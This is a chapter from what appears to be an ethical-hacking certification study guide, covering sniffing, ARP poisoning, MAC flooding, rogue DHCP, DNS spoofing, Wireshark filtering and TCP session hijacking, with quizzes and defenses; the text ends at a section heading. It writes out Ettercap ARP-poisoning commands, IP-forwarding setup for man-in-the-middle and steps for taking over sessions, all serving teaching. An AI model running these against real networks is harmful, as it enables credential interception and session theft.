Chapter 6. Sniffers, Session Hijacking, and Denial of Service
This chapter covers the following topics:
Sniffers: Although not specifically designed to be hacking tools, sniffers can be used to find many types of clear-text network traffic.
Session Hijacking: This takes the techniques discussed with sniffing to the next level. Hijacking makes it possible to not only watch traffic but actually intercept and take control of a valid connection.
Denial of Service and Distributed Denial of Service: Although this category of attack does not grant an attacker access, it does enable attackers to block legitimate access. These techniques can be used for denial of service or even potentially extortion.
This chapter introduces you to sniffers, session hijacking, and denial of service (DoS). Each of these attacks can be a powerful weapon in the hands of an attacker. Sniffers attack the confidentiality of information in transit. Sniffing gives the attacker a way to capture data and intercept passwords. Targets for capture include clear-text FTP data, POP, IMAP, NNTP, and HTTP data.
Session hijacking is an attack method used to attack the confidentiality and integrity of an organization. If the attacker can successfully use session hijacking tools, he can literally steal someone else’s authenticated session. He will be logged in with the same rights and privileges as the user from whom he stole the session. He is free to view, erase, change, or modify information at that point.
Denial of service targets availability, enabling attackers to prevent authorized users to access information and services that they have the right to use. DoS can be considered an easy attack to launch and can be devastating. Although a DoS attack doesn’t give the attacker access, it does prevent other legitimate users from continuing normal operations.
“Do I Know This Already?” Quiz
The “Do I Know This Already?” quiz enables you to assess whether you should read this entire chapter thoroughly or jump to the “Exam Preparation Tasks” section. If you are in doubt about your answers to these questions or your own assessment of your knowledge of the topics, read the entire chapter. Table 6-1 lists the major headings in this chapter and their corresponding “Do I Know This Already?” quiz questions. You can find the answers in Appendix A, “Answers to the ‘Do I Know This Already?’ Quizzes and Review Questions.”
Table 6-1 “Do I Know This Already?” Section-to-Question Mapping
Foundation Topics Section |
Questions |
|---|---|
Sniffers |
1–4, 9 |
Session Hijacking |
5, 6, 10 |
Denial of Service and Distributed Denial of Service |
7, 8 |
Caution
The goal of self-assessment is to gauge your mastery of the topics in this chapter. If you do not know the answer to a question or are only partially sure of the answer, you should mark that question as wrong for purposes of the self-assessment. Giving yourself credit for an answer you correctly guess skews your self-assessment results and might provide you with a false sense of security.
1. Which of the following is a well-known sniffing program?
a. Hping
b. Wireshark
c. Etherflood
d. Firesheep
2. Sniffing on a hub is considered which of the following?
a. Port mirroring
b. Spanning
c. A passive attack
d. An active attack
3. You would like to bypass the MAC address filtering that’s used on the company’s wireless network you are testing. Which of the following is a MAC address spoofing tool that you might use?
a. Gobbler
b. Etherflood
c. SMAC
d. Big Mama
4. To gain access to sensitive information you have decided to attempt a DHCP starvation attack. Which of the following can be used to exhaust DHCP addresses?
a. Gobbler
b. Etherflood
c. SMAC
d. Big Mama
5. You have not had much success gaining access to a victim’s penetration testing target. A co-worker has suggested you use Cookie Cadger. Cookie Cadger is an example of which of the following?
a. Botnet
b. DoS tool
c. Sniffing tool
d. Session hijacking tool
6. Which of the following is a form of session hijacking that requires no knowledge of session IDs or any other information before the attack?
a. Union based
b. Blind
c. Session layer
d. Passive
7. You are concerned that someone is sniffing traffic on your network. Which of the following is an example of a command to detect an NIC in promiscuous mode?
a. echo 1 >/proc/sys/net/ipv4/ip_forward
b. nmap --script = sniffer-promiscuous [target IP Address/Range of IP addresses]
c. ettercap -Nza [destIP]
d. nmap --script = sniffer-detect [target IP Address/Range of IP addresses]
8. Which of the following are denial of service attacks typically not used for?
a. Availability attacks
b. Pump and dump
c. Hacktivism
d. Extortion via a threat of a DoS attack
9. Which of the following is the least vulnerable to a sniffing attack?
a. SMTP
b. TFTP
c. SSH
d. HTTP
10. You have been ask to help a new penetration test team member. How would you explain to her the difference between hijacking and sniffing?
a. You only listen in on an existing session.
b. You only intercept clear-text data.
c. You take over an existing session.
d. You cannot initiate a new connection.
Foundation Topics
Sniffers

Sniffing is the process of monitoring and capturing data. Sniffing makes use of tools in the category of sniffers. These are powerful pieces of software that can place a host system’s network card into promiscuous mode. A network card in promiscuous mode can receive all the data it can see, not just packets addressed to it. If you are on a hub, a lot of traffic can potentially be affected. Hubs see all the traffic in that particular collision domain. Sniffing performed on a hub is known as passive sniffing. However, hubs are outdated, so you are not going to find hubs in most network environments. Most modern networks use switches. When sniffing is performed on a switched network, it is known as active sniffing. Because switches segment traffic, it is no longer possible to monitor all the traffic by attaching a promiscuous mode device to a single port. To get around this limitation, switch manufactures have developed a solution known as port mirroring or, on Cisco switches, Switched Port Analyzer (SPAN). I use the term spanning going forward; just keep in mind that you might also see the term mirroring used as in RFC 2613.
Spanning a port allows the user to see traffic destined for their specific ports as well as all traffic being forwarded by the switch. This feature allows the switch to be configured so that when data is forwarded to any port on the switch, it is also forwarded to the SPAN port. This functionality is a great feature when using a sniffer and for devices, such as intrusion detection systems (IDS) like Snort. RFC 2613 specifies standard methods for managing and configuring SPAN ports in products that have such functionality. Tools such as Nmap have scripts that can be used to detect network interface cards (NIC) that are in promiscuous mode. An example script is shown here:
nmap --script=sniffer-detect [target IP Address/Range of IP addresses]
Sniffers operate at the data link layer of the OSI model. This means that they do not have to play by the same rules as applications and services that reside further up the stack. Sniffers can grab whatever they see on the wire and record it for later review. They allow the user to see all the data contained in the packet, even information that you may not want others to see. Many of the protocols and applications originally developed as part of the TCP/IP stack send data via clear text. The following list provides examples of some of them:
FTP
HTTP
Telnet
TFTP
SMTP
NNTP POP3
IMAP
DNS
Passive Sniffing
Passive sniffing is performed when the user is on a hub, tap, or span port. Because the user is on a hub, all traffic is sent to all ports. All the attacker must do is to start the sniffer and wait for someone on the same collision domain to start sending or receiving data. A collision domain is a logical area of the network in which one or more data packets can collide with each other. Whereas switches separate collision domains, hubs place users in a shared segment or collision domain. Sniffing has lost some of its mystical status because now many more people use encryption than in the past. Protocols such as Secure Sockets Layer (SSL) and Secure Shell (SSH) have mostly replaced standard Hypertext Transfer Protocol (HTTP) and File Transfer Protocol (FTP). With all the barriers in place, what must a hacker do to successfully use a sniffer? We discuss that next.
Active Sniffing
To use sniffers successfully, the attacker must be on your local network or on a prominent intermediary point, such as a border router, through which traffic passes. The attacker must also know how to perform active sniffing, which means he must redirect the traffic so that he can see it. Normally, a switch limits the traffic that a sniffer can see to broadcast packets and those specifically addressed to the attached system. Traffic between two other hosts would not normally be seen by the attacker, because it would not normally be forwarded to the switch port that the sniffer is plugged in to. Some of the ways an attacker can bypass the limitations imposed by a switch include
Address Resolution Protocol (ARP) poisoning
Media Access Control (MAC) flooding
Rogue DHCP servers
Spoofing
DNS poisoning
A review of the ARP process will help in your understanding of how ARP poisoning is possible.
Note
For the exam, you should understand that sniffers place a NIC into promiscuous mode.
Address Resolution Protocol
ARP is a helper protocol that in many ways is similar to Domain Name Service (DNS). DNS resolves known domain names to unknown IP addresses. ARP resolves known IP addresses to unknown MAC addresses. Both DNS and ARP are two-step protocols; their placement in the TCP/IP stack is shown in Figure 6-1.

Figure 6-1 TCP/IP Stack and ARP
ARP is how network devices associate a specific MAC address with an IP address so that devices on the local network can find each other. For example, think of MAC addresses as physical street addresses, whereas IP addresses are logical names. You might know that my name is Michael Gregg, and because I’m the author of this book, you would like to send me a note about it. The problem is that knowing my name is not enough. You need a physical address to know where the note to Michael Gregg should be delivered. ARP serves that purpose and ties the two together. ARP is a simple protocol that consists of two message types:
An ARP request: Computer A asks the network, “Who has this IP address?”
An ARP reply: Computer B tells Computer A, “I have that IP address. My MAC address is XYZ.”
The developers of ARP lived in a much more trusting world, and during the early years of the Internet, their primary concern was making the code components of the TCP/IP stack work. The focus was not on attacks. So they made the ARP protocol simple. The problem is that this simple design makes ARP poisoning possible. When an ARP request is sent, the system trusts that when the ARP reply comes in, it really does come from the correct device. ARP provides no way to verify that the responding device is really who it says it is. It’s so trusting that many operating systems accept ARP replies even when no ARP request was made. To reduce the amount of ARP traffic on a network system, you can implement an ARP cache, which stores the IP address, the MAC address, and a timer for each entry. The timer varies from vendor to vendor, so operating systems such as Microsoft use 2 minutes, and many Linux vendors use 15 minutes. You can view the ARP cache for yourself by issuing the arp -a command.
ARP Poisoning and MAC Flooding

With a review of the ARP process out of the way, you should now be able to see how ARP spoofing works. The method involves sending phony ARP requests or replies to the switch and other devices to attempt to steer traffic to the sniffing system. Bogus ARP packets will be stored by the switch and by the other devices that receive the packets. The switch and these devices will place this information into the ARP cache and now map the attacker to the spoofed device. The MAC address being spoofed is usually the router so that the attacker can capture all outbound traffic.
Here is an example of how this works. First, the attacker says that the router’s IP address is mapped to his MAC address. Second, the victim then attempts to connect to an address outside the subnet. The victim has an ARP mapping showing that the router’s IP is mapped to the hacker’s MAC; therefore, the physical packets are forwarded through the switch and to the hacker. Finally, the hacker forwards the traffic onto the router. Figure 6-2 details this process.

Figure 6-2 The ARP Poisoning Process
After this setup is in place, the hacker can pull off many types of man-in-the-middle attacks. This includes passing on the packets to their true destination, scanning them for useful information, or recording the packets for a session replay later. IP forwarding is a critical step in this process. Without it, the attack will turn into DoS. IP forwarding can be configured as shown in Table 6-2.
Table 6-2 IP Forwarding Configuration
Operating System |
Command |
Syntax |
|---|---|---|
Linux |
Enter the following command to edit: |
echo 1 >/proc/sys/net/ipv4/ip_forward |
|
/proc: 1 = Enabled, 0 = Disabled |
|
Windows 7, 8/8.1, 10, 2008, and 2012 |
Edit the following value in the Registry: 1=Enabled, 0=Disabled |
IPEnableRouter Location: HKLM SYSTEMCurrentControlSetServicesTcpipParameters Data type: REGDWORD Valid range: 0-1 Default value: 0 Present by default: Yes |
There are many tools for performing ARP spoofing attacks for both Windows and Linux. A few are introduced here:
Cain and Abel: A package of tools that includes ARP cache poisoning. Cain and Abel redirects packets from a target system on the LAN intended for another host on the LAN by forging ARP replies.
Ufasoft Snif: A network sniffer designed for capturing and analysis of the packets going through the LAN.
WinARPAttacker: Can scan, detect, and attack computers on a LAN.
BetterCAP: Described as the Swiss army knife of sniffing and session hijacking.
Ettercap: Can be used for ARP poisoning, for passive sniffing, as a protocol decoder, and as a packet grabber. It is menu driven and fairly simple to use. For example, ettercap -Nzs will start Ettercap in command-line mode (-N), not perform an ARP storm for host detection (-z), and passively sniff for IP traffic (-s). This will output packets to the console in a format similar to WinDump or TCPdump. Ettercap exits when you type q. Ettercap can even be used to capture usernames and passwords by using the -C switch. Other common switches include the following: N is noninteractive mode, z starts in silent mode to avoid ARP storms, and a is used for ARP sniffing on switched networks.
Note
Ettercap is a very popular ARP cache poisoning tool that also excels at session hijacking. For example, to have Ettercap run as an active sniffer, use the -a switch, instead of -s: ettercap -Nza <srcIP> <destIP> <srcMAC> <destMAC>.

MAC flooding is the second primary way hackers can overcome the functionality of a switch. MAC flooding is the act of attempting to overload the switch’s content-addressable memory (CAM) table. All switches build a lookup table that maps MAC addresses to the switch port numbers. This enables the switch to know what port to forward each specific packet out of. The problem is that in older or low-end switches, the amount of memory is limited. If the CAM table fills up and the switch can hold no more entries, some might divert to a fail-open state. An example of flooding can be seen in Figure 6-3. Notice how the packet details are empty and that each packet has a different MAC address.

Figure 6-3 Flooding Attack
Flooding overloads the switch with random MAC addresses and allows the attacker to then sniff traffic that might not otherwise be visible. The drawback to this form of attack is that the attacker is now injecting a large amount of traffic into the network. This can draw attention to the attacker. With this type of attack, the sniffer should be placed on a second system because the one doing the flooding will be generating so many packets that it might be unable to perform a suitable capture. Tools for performing this type of attack include the following:
EtherFlood: Floods a switched network with Ethernet frames with random hardware addresses. The effect on some switches is that they start sending traffic out on all ports so that you can sniff all the traffic on the network. You can download EtherFlood from http://ntsecurity.nu/toolbox/etherflood.
Macof: Floods the LAN with false MAC addresses in hopes of overloading the switch. You can download it from http://monkey.org/~dugsong/dsniff.
Sometimes hackers use other techniques besides ARP poisoning or flooding. One such technique is a rogue Dynamic Host Configuration Protocol (DHCP) server. The concept behind this attack technique is to start with a starvation attack. The goal of this attack is to simply exhaust all possible IP addresses that are available from the DHCP server. First the attacker might use tools such as Gobbler or Yersinia to request and use up all available DHCP addresses. Once the legitimate DHCP server is without available IP addresses to issue, the attacker can establish his own rogue DHCP server with the gateway reflecting his own IP address. That would then force all traffic to be routed via the hacker. This allows the interception of data. An example of this attack is shown in Figure 6-4.

Figure 6-4 DHCP Redirect Attack
The two primary defenses for this type of attack include port security and DHCP snooping. Port security limits the number of MAC addresses on the port. It can also limit by specific MAC addresses, as well. There are three modes of operation for port security:
Restrict: Drop frames and generate SNMP alerts
Protect: Silently drop frames
Shutdown: Error disables the port
DHCP snooping is the second control mechanism that can be used. It operates by working with information from a DHCP server to
Track the physical location of hosts
Ensure that hosts use only the IP addresses assigned to them
Ensure that only authorized DHCP servers are accessible
DHCP snooping, which is implemented at the data link layer via existing switches, can stop attacks and block unauthorized DHCP servers. It enables a Layer 2 switch to inspect frames received on a specific port to see if they are legitimate DHCP offers.
This Layer 2 process comprises several steps. First you need to enable DHCP globally on the switch, and then enable it on each individual virtual LAN (VLAN). Finally, you must configure each port that will be trusted. Here is an example of how to enable DHCP snooping:
Switch(config)# ip dhcp snooping Switch(config)# ip dhcp snooping vlan 30 Switch(config)# interface gigabitethernet1/0/1 Switch(config-if)# ip dhcp snooping trust
In this example, DHCP snooping has been enabled globally and then for VLAN 30. The only trusted interface is gigabitEthernet1/0/1. DHCP snooping helps ensure that hosts use only the IP addresses assigned to them and validates that only authorized DHCP servers are accessible. Once implemented, DHCP snooping drops DHCP messages that are not from a trusted DHCP server.
ARP is not the only process that can be spoofed. Think of spoofing as a person or process emulating another person or process. The two most common spoofing techniques are MAC and DNS. MAC spoofing can be used to bypass port security. Many organizations implement port security so that only certain MAC addresses are authorized to connect to a specific port. When you use port security, you are simply assigning one or more MAC addresses to a secure port. If a port is configured as a secure port and the MAC address is not valid, a security violation occurs. The attacker can use MAC spoofing to prevent the security violation and allow unauthorized traffic. MAC spoofing can be accomplished by changing the setting of a Windows computer from the Registry, issuing a command from shell in Linux, or using a tool such as SMAC.
SMAC: A MAC spoofing tool that allows an attacker to spoof a MAC address. The attacker can change a MAC address to any other value or manufacturer. SMAC is available from http://www.klcconsulting.net/smac. Other tools that can be used to change MAC address include Technituim MAC address Changer, GhostMAC, and Spoof-Me-Now.
DNS is also susceptible to spoofing. With DNS spoofing, the DNS server is given information about a name server that it thinks is legitimate when it isn’t. Figure 6-5 shows Cain and Abel configured to launch a DNS attack against a banking site.

Figure 6-5 DNS Spoofing Attack
This can send users to a website other than the one they wanted to go to, reroute email, or do any other type of redirection wherein data from a DNS server is used to determine a destination. Another name for this is DNS poisoning.
WinDNSSpoof: This older tool is a simple DNS ID spoofer for Windows. It is available from http://www.securiteam.com/tools/6X0041P5QW.html.
DNS spoofing can be mitigated by using several techniques:
Resolve all DNS queries locally.
Implement DNSSEC.
Block DNS requests from going to external DNS servers.
Build defense in depth by using IDSs to detect attacks and firewalls to restrict unauthorized external lookups.
The important point to remember is that any spoofing attack tricks something or someone into thinking something legitimate is occurring.
Note
DNS cache poisoning is carried out by altering or modifying forged DNS records into the DNS resolver cache so that a query returns the victim to a malicious site.
Tools for Sniffing
A variety of tools are available for sniffing, which range from free to commercial. One of the best open source sniffers is Wireshark, as discussed next.
Wireshark

Sniffers, such as Wireshark, can display multiple views of captured traffic. Three main views are available:
Summary
Detail
Hex
Figure 6-6 shows these three views. This figure shows a sniffer capture taken with Wireshark.

Figure 6-6 Wireshark
The uppermost window shows the summary display. It is a one-line-per-packet format. The highlighted line shows the source and destination MAC addresses, the protocol that was captured, ARP, and the source and destination IP addresses. The middle window shows the detail display. Its job is to reveal the contents of the highlighted packet. Notice that there is a plus sign in front of these fields. Clicking the plus sign reveals more detail. The third and bottom display is the hex display. The hex display represents the raw data. There are three sections to the hex display. The numbers to the left represent the offset in hex of the first byte of the line. The middle section shows the actual hex value of each portion of the headers and the data. When working with this section of the Wireshark interface, you will be dealing with hex numbers. If you are not comfortable converting hex numbers to binary, it is an important skill that you will want to master. It will help you to quickly perform packet analysis and spot anomalies and malicious traffic. Table 6-3 displays decimals 0 to 15 and their corresponding hex and binary representations.
Table 6-3 Decimal Number Table
Hex |
Binary |
Decimal |
|---|---|---|
0 |
0000 |
0 |
1 |
0001 |
1 |
2 |
0010 |
2 |
3 |
0011 |
3 |
4 |
0100 |
4 |
5 |
0101 |
5 |
6 |
0110 |
6 |
7 |
0111 |
7 |
8 |
1000 |
8 |
9 |
1001 |
9 |
A |
1010 |
10 |
B |
1011 |
11 |
C |
1100 |
12 |
D |
1101 |
13 |
E |
1110 |
14 |
F |
1111 |
15 |
The right side of the hex display shows the sniffer’s translation of the hex data into its American Standard Code for Information Exchange (ASCII) format. It’s a good place to look for usernames and passwords.
Note
Encryption is one of the best methods to prevent anyone using a sniffer from gathering usable information.
An important feature of a sniffer such as Wireshark is the capability it has to set up filters to view specific types of traffic. Filters can be defined in one of two ways:
Capture filters: Used when you know in advance what you are looking for. They allow you to predefine the type of traffic captured. For example, you could set a capture filter to capture only HTTP traffic.
Display filters: Used after the traffic is captured. Although you might have captured all types of traffic, you could apply a display filter to show only ARP packets. Display filter examples include the following:
Filter by IP address (for example, ip.addr == 192.168.123.1)
Filter by multiple IP addresses (for example, ip.addr == 192.168.123.1 or ip.addr == 192.168.123.2)
Filter by protocol such as ARP, ICMP, HTTP, or BGP
Filter by port (for example, tcp.port == 23)
Filter by activity (for example, tcp.flags.reset == 1)
Note
Keep in mind that capture filters are used during the packet capturing process. Their primary function is to reduce the amount of captured traffic. If you are capturing data on a 10-Gigabit Ethernet connection, you may fill up the Wireshark buffer and miss the packets you actually need to capture. So, if you know you need to analyze only a specific type of traffic and want to save storage and processing power, consider using a capture filter. Just keep in mind that there is no going back. If you do not capture traffic, there is no way to analyze it!
Although Wireshark is useful for an attacker to sniff network traffic, it’s also useful for the security professional. Sniffers enable you to monitor network statistics and discover MAC flooding or ARP spoofing. Filters are used to limit the amount of captured data viewed and to focus on a specific type of traffic. The “follow TCO stream” function in Wireshark is a good way of reconstructing traffic. A good resource for display filters is http://packetlife.net/media/library/13/Wireshark_Display_Filters.pdf. Some basic logic that is used with filters is shown in Table 6-4.
Table 6-4 Wireshark Filters
Operator |
Function |
Example |
|---|---|---|
== |
Equal ip.addr |
== 192.168.123.1 |
Eq |
Equal |
tcp.port eq 21 |
!= |
Not equal |
ip.addr != 192.168.123.1 |
Ne |
Not equal |
ip.src ne 192.168.123.1 |
contains |
Contains specified value |
http contains “http://www.example.com” |
If you want something more than a GUI tool, Wireshark also offers that. A command-line interface (CLI) version of Wireshark, called TShark, is installed along with Wireshark.
Note
You can use Kali Linux NetHunter to practice with many of the tools discussed in the book on an Android device. You can find more information at https://www.kali.org/kali-linux-nethunter/.
Tip
Make sure that you know how to configure basic filters before attempting the exam.
Other Sniffing Tools
Although it’s nice to use a tool such as Wireshark, other sniffing tools are available. CACE Pilot and OmniPeek are general sniffing tools, although others, such as The Dude Sniffer, Ace Password Sniffer, and Big Mother Email Sniffer, allow the attacker to focus on one specific type of traffic. A few of these tools are highlighted here:
RSA NetWitness: Provides the ability to capture live traffic and do deep packet inspection.
OmniPeek: A commercial sniffer that offers a GUI and is used on the Windows platform.
Dsniff: Part of a collection of tools for network auditing and hacking. The collection includes Dsniff, Filesnarf, Mailsnarf, Msgsnarf, Urlsnarf, and Webspy. These tools allow the attacker to passively monitor a network for interesting data such as passwords, email, files, and web traffic. The Windows port is available at http://www.monkey.org/~dugsong/dsniff/.
TCPdump: One of the most used network sniffer/analyzers for Linux. TCPdump is a command-line tool that is great for displaying header information. TCPdump is available at http://www.tcpdump.org.
WinDump: A porting to the Windows platform of TCPdump, the most used network sniffer/analyzer for UNIX. This tool is similar to TCPdump in that it is a command-line tool that easily displays packet header information. It’s available at http://www.winpcap.org/windump.
Sniffing and Spoofing Countermeasures
Sniffing is a powerful tool in the hands of a hacker. As you have seen, many sniffing tools are available. Defenses can be put in place. It is possible to build static ARP entries, but that would require you to configure a lot of devices connected to the network; it’s not that feasible. A more workable solution is port security. Port security can be accomplished by programming each switch and telling it which MAC addresses are allowed to send/receive and be connected to each port. If you are using Cisco devices, this technology is known as Dynamic ARP Inspection (DAI). DAI is a Cisco security feature that validates ARP traffic. DAI can intercept, record, and discard ARP packets with invalid IP-to-MAC address bindings. This capability protects the network from some man-in-the-middle attacks. Another useful technology is IP Source Guard, a security feature that restricts IP traffic on untrusted Layer 2 ports. This feature helps prevent IP spoofing attacks when a host tries to spoof and use the IP address of another host. IP Source Guard can be particularly useful in guarding against DNS poisoning and DNS spoofing. Even DNS spoofing can be defeated by using DNS Security Extensions (DNSSEC). It digitally signs all DNS replies to ensure their validity. RFC 4035 is a good reference to learn more about this defense.
Tip
For the CEH exam, understand that dynamic ARP inspection is one way to defend against ARP poisoning.
When you find that these solutions have not been implemented, it is usually because in a large network these countermeasures can be a time-consuming process. The decision has to take into account the need for security versus the time and effort to implement the defense.
There are ways to detect if an attacker is sniffing. These rely on the fact that sniffing places the attacker system in promiscuous mode. A device in promiscuous mode can be discovered by using several techniques:
By default, Wireshark performs reverse DNS lookups. By monitoring which devices generate a large number of reverse DNS lookup traffic, an active sniffer can be identified.
A device in promiscuous mode will typically reply to a ping with the correct IP address and an incorrect MAC address. This is caused by the fact that the NIC does not reject the incorrect MAC address.
Tools like Capsa Network Analyzer, Arpwatch, and PromqryUI can be used to monitor for strange packets and anomalies.
Tip
Make sure that you understand the ways in which active sniffing can be prevented. Programs such as Arpwatch keep track of Ethernet/IP address pairings and can report unusual changes. You can also use static ARP entries, migrate to IPv6, use encryption, or even use an IDS to alert on the MAC addresses of certain devices changing.
Are there other defenses? Yes, two of the techniques previously discussed—port security and DHCP snooping—are two such defenses. DHCP snooping is a series of techniques applied to ensure the security of an existing DHCP infrastructure, and port security allows you to lock down the Layer 2 infrastructure. If it’s not in place, the attacker may simply set up a rogue DHCP server. You also want to restrict physical access to all switches and network devices. Let’s not forget encryption. IPsec, virtual private networks (VPNs), SSL, and public key infrastructure (PKI) can all make it much more difficult for the attacker to sniff valuable traffic. Linux tools, such as Arpwatch, are also useful. Arpwatch keeps track of Ethernet/IP address pairings and can report unusual changes.
Session Hijacking

Session hijacking takes sniffing to the next level. Hijacking is an active process that exploits the weaknesses in TCP/IP and in network communication. Hijacking contains a sniffing component but goes further as the attacker actively injects packets into the network in an attempt to take over an authenticated connection. There are two areas of attack when considering a session hijacking attack:
OSI transport layer (TCP) attacks: Focus on the interception of packets during data transmission
OSI application layer attacks: Focus on obtaining or calculating session IDs
Tip
Spoofing is the act of pretending to be someone else, whereas hijacking involves taking over an active connection.
Transport Layer Hijacking
The whole point of transport layer session hijacking is to get authentication to an active system. Hacking into systems is not always a trivial act. Session hijacking provides the attacker with an authenticated session to which he can then execute commands. The problem is that the attacker must identify and find a session. For transport layer (TCP) hijacking to be successful, several things must be accomplished:
Identify and find an active session.
Predict the sequence number.
Take one of the parties offline.
Take control of the session.
Identify and Find an Active Session
This process is much easier when the attacker and the victim are on the same segment of the network. If both users are on a hub, this process requires nothing more than passive sniffing. If a switch is being used, active sniffing is required. Either way, if the attacker can sniff the sequence and acknowledgment numbers, a big hurdle has been overcome because otherwise, it would be potentially difficult to calculate these numbers accurately. Sequence numbers are discussed in the next section.
If the attacker and the victim are not on the same segment of the network, blind sequence number prediction must be performed. Blind session hijacking is a more sophisticated and difficult attack because the sequence and acknowledgment numbers are unknown. With blind hijacking, the session numbers must be guessed, or the attacker may send several packets to the server to sample sequence numbers. If this activity is blocked at the firewall, the probe will fail. Also, in the past, basic techniques were used for generating sequence numbers, but today that is no longer the case because most operating systems implement random sequence number generation, making it difficult to predict them accurately. Figure 6-7 shows the basic steps in a session hijack.
Figure 6-7 Session Hijack
Predict the Sequence Number
A discussion of sequence numbers requires a review of TCP. Unlike UDP, TCP is a reliable protocol. Its reliability is based on the following:
Three-step handshake
Sequence numbers
A method to detect missing data
Flow control
A formal shutdown process
A way to terminate a session should something go wrong
A fundamental design of TCP is that every byte of data transmitted must have a sequence number. The sequence number is used to keep track of the data and to provide reliability. The first step of the three-step handshake must include a source sequence number so that the destination system can use it to acknowledge the bytes sent. Figure 6-8 shows an example startup to better explain the process.

Figure 6-8 Session Hijack Manipulating the TCP Startup
The client sends a packet to the server to start an FTP session. Because it is the start of a TCP session, you will notice in Step 1 that the SYN flag is set. Observe that the sequence number is set to 0D5D0000. The max segment size (MSS) is used to inform the server that the maximum amount of data that can be sent without fragmentation is 1470 bytes. In Step 2, notice that the server responds to the client’s request to start a TCP session. Because this is the second step, the SYN flag and the ACK flag have both been set. Notice that the acknowledgment is saying that the next byte it is expecting from the client is 0D5D0001, which is the initial sequence number (ISN)+1. Also note that the MSS is set to 1024 for the server, which is a common setting for a Linux server. Now turn your attention to Step 3 and observe that the client now performs the last step of the three-step startup by sending a packet back to the server with the ACK flag set and an acknowledgment value of 3BDA55001, which is one more than the server’s ISN.
This quick TCP review should help you see how sequence numbers are used. The difficulty in predicting sequence numbers depends on the OS: Some do a better job at being random than others. Nmap, covered in earlier chapters, can help you gauge the difficulty of predicting sequence numbers for any particular platform. Ettercap and Hunt can also do sequence prediction. Hunt can be found at https://packetstormsecurity.com/sniffers/hunt/.
So, at what point do attackers want to start injecting packets into the network after they have determined the proper sequence? Obviously, the hacker will need to do this before the session ends, or there will be no connection left to hijack. But just as obviously, the attacker does not want to do this at the beginning of the session. If the hacker jumps in too early, the user will not have authenticated yet, and the connection will do little good. The hacker needs to wait until the user has provided a password and authenticated. This allows the hacker to steal trust. The trust doesn’t exist before the authentication has occurred. Sequence prediction played a big role in Kevin Mitnik’s 1994 Christmas Day hack against one of Tsutomu Shimomura’s computers. Without it, the attack would not have worked.
Take One of the Parties Offline
With a sequence number in hand, the attacker is now ready to take the user connected to the server offline. The attacker can use a denial of service, use source routing, or even send a reset to the user. No matter what technique, the objective is to get the user out of the communication path and trick the server into believing that the hacker is a legitimate client. All this activity can cause ACK storms. When the hacker is attempting to inject packets, he is going to be racing against the user to get his packets in first. At some point during this process, the recipient of the faked packet is going to send an ACK for it to the other host that it was originally talking to. This can cause an ACK storm.
Take Control of the Session
Now the hacker can take control of the session. As long as the hacker maintains the session, the hacker has an authenticated connection to the server. This connection can be used to execute commands on the server in an attempt to further leverage the hacker’s position.
Application Layer Hijacking
